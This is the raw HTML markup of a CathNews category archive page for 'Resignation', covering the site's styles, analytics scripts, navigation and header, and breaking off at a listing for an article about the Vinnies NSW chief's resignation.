<link rel='stylesheet' id='jobsearch-intlTelInput-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/intlTelInput.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-css-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-color-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/color.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-responsive-styles-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-patch-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/patch.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.datetimepicker.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-tag-it-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.tagit.css?ver=2.8.8' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:40px;}   @media all and (max-width: 1199px) {.papr-container {padding-top:60px;}}   @media all and (max-width: 991px) {.papr-container {padding-top:60px;}}.papr-container {padding-bottom:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744792906' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744792867' type='text/css' media='all' />
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.3" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NC6TQP8" id="google_gtagjs-js" async></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cathnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NC6TQP8");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://cathnews.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/js/jquery-ui.js?ver=2.8.8" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://cathnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cathnews.com/wp-json/wp/v2/categories/485" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cathnews.com/xmlrpc.php?rsd" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Redux 4.2.11" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"category-post","pageCategory":["charity","resignation"]};
	dataLayer.push( dataLayer_content );
</script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#00a99d; }            /* Body Color */
                        /* Link Color */
            .header-top a, .header-top__social-share li a { color :#ffffff; }            /* Link Hover Color */
            .header-top a:hover, .header-top__social-share li a:hover { color :#0a0a0a; }            /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#00a99d; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#00a99d; }            /* Footer Heading Color */
            .footer-widget .footer-widget-title, .footer-social-share .axil-social-title, .footer-social-share-wrapper .social-share__with-bg li a { color :#eaeaea; }            /* Footer Body Color */
            .footer-bottom ul, .footer-bottom .axil-copyright-txt, .footer-bottom { color :#ffffff; }            /* Footer Link Color */
            .footer-widget ul.menu a, .footer-widget a, .page-footer a { color :#ffffff; }            /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#ffffff; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jobsearch-description a {
  font-weight: 500;
  background: none!important;
  padding: 0 4px;
  color: #00a99d!important;
}
.jobsearch-description a:hover {
  text-decoration: underline!important;
}
.jobsearch-fileUpload input.jobsearch-upload {
  position: relative !important;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0.6 !important;
  filter: alpha(opacity=0);
  font-size: 1.5rem;
}
/* search icon in home page*/
.home .far{
 font-family: "Font Awesome 5 Pro";
}
/* find more for job ad*/
.jobsearch-modal .jobsearch-user-form ul.apply-fields-list li:nth-child(8) {
    display: block!important;
}
/* registration form*/
.jobsearch-login-box span {
  margin: 0!important;
}
/*docman*/
a.docman_track_download, a.docman_track_download:visited{
	text-decoration: none!important;
  color: #222222;
	font-weight: 500;
}
a.docman_track_download:hover, a.docman_track_download:focus{
  text-decoration: none;
  color: #00a99d;
}
.k-ui-namespace .k-pagination .k-pagination__pages {
  padding: 0;
  margin: 20px auto !important;
  border-radius: 4px; 
}

/* newsletter signup form*/
#subForm {
    max-width: 600px;
    margin: 0 auto;
}	
#subForm .sc-jzJRlG {
  margin: 0 0 10px;
}	
#subForm label {
  position: relative;
  top: 0;
  left: 0;
  font-size: 1.4rem;
  line-height: 2.2rem;
  color: #333;
  padding: 0;
  margin-bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#subForm input[type="text"], #subForm input[type="email"] {
  display: block;
  width: 100%;
  height: auto;
  border: none;
  background: transparent;
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 3rem;
  color: #333;
  padding: 0.5rem 2rem;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid var(--grey-light-one);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  
}
#subForm .js-cm-submit-button {
  background-color: #00a99d;
	border: 1px solid #ddd;
	color: #fff;
	font-size: 1em;
	padding: 8px 15px;
	margin: 10px 0;
	border-radius: 3px;
}
#subForm .js-cm-submit-button:hover {
  background-color: #333333;
}
/*******************
 * Brand Logo
 *******************/

.brand-logo {
  max-width: 32rem; /*17rem*/
	padding: 1rem;
}

.site-logo {
    display: block;
    padding: 1rem 0;
}

/* job post page*/
.jobsearch-profile-title {
  float: left;
  width: 100%;
  margin-bottom: 0;
  border-bottom: 0px solid #efefef;
}
.jobsearch-dashboard-heading h2{
	color: #333;
	font-size: 15px;
	line-height: 1.5 !important;
	margin-top: -5px;
}
/* hide author in widget */
.post-widget ul.list-inline{
	display: none;
}
/* Contact Us */
.wp-block-contact-form-7-contact-form-selector label {
	width: 100%;
	max-width: 750px;
	font-size: 1.5rem;
color: #222;
font-weight: bold;
}
.wp-block-contact-form-7-contact-form-selector input[type="text"], .wp-block-contact-form-7-contact-form-selector input[type="email"], .wp-block-contact-form-7-contact-form-selector textarea {
	font-size: 1.6rem;
	padding: 0.5rem 1rem;
	border: 1px solid #ccc;
}

.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}

.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/***********
 * HOME
 * **********/

/* adrotate image home*/
.adrotate_widgets img {
  width: 100%;
}

/* home jobs list remove excerpt view */

#home-jobs .jobsearch-list-excerpt {
  display: none;
}

/**********
 * SIDEBAR
 * **********/
@media (max-width: 767px) {
	.widget-sidebar img {
			margin-top: 1rem;
			width: 100%;
			margin-bottom: 1rem;
	}
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

.elementor-2387 .elementor-element.elementor-element-82b319f:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-82b319f>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #2b2b2b;
}

@media (max-width: 991px) {
.active-dark-mode .close-sidenav-wrap {
background: var(--grey-dark-five);
}
}
.banner__single-post img {
        display: none;
}

/*----------------------
    Post Images
		Crops images automatically to uniform size
-----------------------*/

.post-block__mid img {
  height: 150px;
  object-fit: cover;
  width: 300px;
}

@media (max-width: 767px) {
	.post-block__mid img {
		max-width: 100%;
		width: 100% !important;
	}
}

/*----------------------
    Single Post 
-----------------------*/

@media (min-width: 992px) {
	.banner__single-post .col-lg-6:nth-child(1) {
			flex: 0 0 100%;
			max-width: 100%;
			padding-bottom: 2rem;
	}
}

figcaption, .wp-block-image figcaption {
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 1.5;
  color: var(--grey-dark-three);
  margin: 1.6rem 0 4.5rem 0;
  font-style: italic;
}

.post-single-wrapper p:first-of-type {
  font-size: 1.35em;
  font-weight: 500;
  /*color: var(--primary-color);*/
}

/* Youtube Embed */

.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 0;
}

/*----------------------
    Sidebar View Jobs button
-----------------------*/

a:focus, a:active {
    color: #fff;
}

.sidebar-jobs-btn a {
  color: #fff !important;
}


/*----------------------
    JOBSEARCH 
-----------------------*/

/* Job list */
.jobsearch-joblisting-classic .jobsearch-joblisting-text {
  display: block;
  align-items: center;
  justify-content: space-between;
}
.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text {
  margin-left: 0px;
  width: 100%;
}
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1 !important;
}
.jobsearch-job-userlist .jobsearch-option-btn {
  float: right;
  padding: 8px 12px 8px 12px;
  font-size: 12px;
  color: #fff;
  background-color: #eee;
  text-transform: uppercase;
  line-height: 1;
  color: #222 !important;
}
.jobsearch-job-userlist .like-btn {
  float: right;
  margin-left: 10px;
  display: none;
}

.jobsearch-joblisting-classic-wrap {
	align-items: flex-start;
}

.jobsearch-joblisting-classic figure {
  display: flex;
  min-width: 110px;
  max-width: 110px;
  min-height: 100px;
  align-items: center;
  margin: 0 1.5rem 0 0;
}

@media (max-width: 767px) {

	.jobsearch-joblisting-classic figure {
		display: none;
	}

	.jobsearch-joblisting-classic .jobsearch-joblisting-text {
		display: block;
		align-items: center;
		justify-content: space-between;
	}	
}

/* end of Job list */

/* job single */

.jobsearch-typo-wrap h1, .jobsearch-typo-wrap h2, .jobsearch-typo-wrap h3, .jobsearch-typo-wrap h4 .jobsearch-typo-wrap h5, .jobsearch-typo-wrap h6 {
  letter-spacing: 0px;
}

.jobsearch-jobdetail-list figcaption h2, .jobsearch-jobdetail-list figcaption h1 {
  line-height: 1.35 !important;
}

figcaption, .wp-block-image figcaption {
    font-style: normal;
}

h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1.35 !important;
}

.jobsearch-description ol li {
  color: #333333;
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 5px;
  position: relative;
  padding-left: 26px;
}

/* hide job header details 

small.jobsearch-jobdetail-postinfo {
    display: none;
}

small.post-in-category {
    display: none;
}

a.jobsearch-jobdetail-view {
    display: none;
}

a.active.jobsearch-send-email-popup-btn {
    display: none;
} 

*/

/* job body */

.jobsearch-list-excerpt p {
  font-size: 16px;
  margin-top: 1.65rem;
}

.jobsearch-description ul {
  margin-bottom: 2rem;
}

.jobsearch-description a {
    font-weight: 500;
    background: #f7ffcb;
    padding: 0 4px;
}

/*Jobsearch Sidebar*/

a.jobsearch-sendmessage-btn {
    display: none;
}

.jobsearch_side_box .jobsearch-wdg-box-title h2 {
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.35 !important;
}

.jobsearch_box_view_jobs ul, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul {
  padding: 20px 24px 0px 36px;
}

.jobsearch_box_view_jobs ul li, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul li {
  list-style: square;
}

.jobsearch_side_box li h2.jobsearch-pst-title a {
  font-size: 14px !important;
  font-weight: 500;
}

.jobsearch-rubbish,  a.jobsearch-rubbish { 
	display:none;
}

/* hide the map */
.jobsearch_side_box.jobsearch_box_map {
  display: none;
}

/* manage jobs dashboard */
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 16px !important;
  line-height: 1.35 !important;
}


/* ------------
 * ELEMENTOR
 * ------------ */

/* turn off disc list style for home sidebar quick links */
ul.elementor-icon-list-items {
    list-style: none;
}

/* overlay styling for papr posts list style 1 */
.grad-overlay {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 19, 0)), to(#3f8a85));
  background: -webkit-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: -o-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
}

/* mobile version */

@media screen and (max-width: 640px) {
  /* top menu and logo */
	.brand-logo {
	  max-width: 32rem;
	  padding: 0.1rem;
	}

	.site-logo img {
	  height: auto !important;
	  width: 100%;
	}
	.widget {
	  margin: 0 0 0rem!important;
	}
	.elementor-2801 .elementor-element.elementor-element-0c29e10 {
	  padding: 0px 0px 0px 0px!important;
	}
}		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:7rem;}h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>
    <style>

        span.onoffswitch-inner:before{content:'On';}

        span.onoffswitch-inner:after{content:'Off';}

        span.chkunchk-onoffswitch-inner:before{content:'On';}

        span.chkunchk-onoffswitch-inner:after{content:'Off';}

    </style>

        </head>

<body class="archive category category-resignation category-485 wp-custom-logo wp-embed-responsive wp-theme-papr ehf-template-papr ehf-stylesheet-papr  has-sidebar right-sidebar axil-no-sticky-menu menu-open-click elementor-default elementor-kit-7">


<div class="wrp">

    <!-- Main contents -->

<main class="main-content ">

<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://cathnews.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                        <nav class="menu-cathnews-primary-container"><ul id="menu-cathnews-primary" class="main-navigation side-navigation list-inline flex-column nicescroll-container"><li id="menu-item-35731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://cathnews.com/jobs2/">Jobs</a></li>
</ul></nav>                    </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Talk to us </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">CathNews, the most frequently visited Catholic website in Australia, is your daily news service featuring Catholics and Catholicism from home and around the world, Mass on Demand and on line, prayer, meditation, reflections, opinion, and reviews. And, what's more - it's free!</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#b9d7dccecaf9dad8cdd1d7dcceca97dad6d4"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="e08e859793a0838194888e859793ce838f8d">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/CathNews/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/CathNews"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/user/cathnews"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                                                <ul id="menu-header-to" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cathnews.com/about-us/">About Us</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="header-mid">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center d-none d-lg-block">
                <div class="brand-logo-container">
                    <a class="site-logo" href="https://cathnews.com/">
                                                    <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                                 alt="CathNews">
                                                                            <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                                 alt="CathNews">
                                            </a>
                </div>
                <!-- End of .brand-logo-container -->
            </div>
            <div class="col-md-12 col-lg-9 align-self-center text-right">
                <a href="https://archdiocesanministries.org.au/lent-resource/" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/TJH-CathNews-Banner-GIF.gif" /></a>            </div>
        </div>
    </div>
</div>
<div class="navbar axil-header axil-header-six bg-grey-dark-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container d-lg-none">
                <a class="site-logo" href="https://cathnews.com/">
                                            <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                             alt="CathNews">
                                                                <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                             alt="CathNews">
                                    </a>
            </div>
            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864 has-dropdown"><a href="https://cathnews.com/jobs2/">Jobs</a>
<ul class="submenu">
	<li id="menu-item-54670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54670"><a href="https://cathnews.com/jobs/">View Available Jobs</a></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="http://cathnews.com/user-dashboard/?tab=user-job">Post a new job</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://cathnews.com/user-dashboard/">Employer Dashboard</a></li>
</ul>
</li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://cathnews.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CathNews." href="https://cathnews.com" class="home" ><span property="name">CathNews</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://cathnews.com/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy category current-item">Resignation</span><meta property="url" content="https://cathnews.com/category/resignation/"><meta property="position" content="3"></span></nav>
			</div>			
		</div>    

    <!-- Banner starts -->
    <section class="banner banner__default bg-grey-light-three">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-12">
                    <div class="post-title-wrapper">
                        <h1 class="m-b-xs-0 axil-post-title hover-line"><span>Resignation</span></h1>
                                            </div>
                    <!-- End of .post-title-wrapper -->
                </div>
                <!-- End of .col-lg-8 -->
            </div>
        </div>
        <!-- End of .container -->
    </section>
    <!-- End of .banner -->


<div class="papr-container">

	<div class="container">

		<div class="row theiaStickySidebar">

			
			<div class="col-xl-8 axil-main">

								

				<div class="papr-container-content">

					
						<div class="row axil-list-1">

						
								<div class="col-lg-12">

									<div id="post-6261" class="post-6261 post type-post status-publish format-standard has-post-thumbnail hentry category-charity category-resignation">
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://cathnews.com/2022/11/17/vinnies-nsw-chief-announces-resignation/">
              <img class="m-r-xs-30" src="https://cathnews.com/wp-content/uploads/2022/11/1117degr-Jack-de-Groot-Vinnies-NSW-400x233.jpg" alt="">    
